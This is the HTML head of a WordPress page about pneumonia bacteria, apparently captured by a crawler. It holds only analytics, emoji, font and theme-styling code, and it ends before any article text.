

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/pneumonia/pneumonia-bacteria-2/
body_size: 18181
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Pneumonia Bacteria" />
<!--FB description-->
<meta property="og:description" content="Pneumonia may have a variety of causes. The viruses and bacteria we breathe into our lungs are, however, the most common culprits. Our bodies are usually well-equipped in circumventing bacterial or vi..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/pneumonia/pneumonia-bacteria-2/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Pneumonia Bacteria &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/9353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/pneumonia/pneumonia-bacteria-2/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=9353' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fpneumonia%2Fpneumonia-bacteria-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Fpneumonia%2Fpneumonia-bacteria-2%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

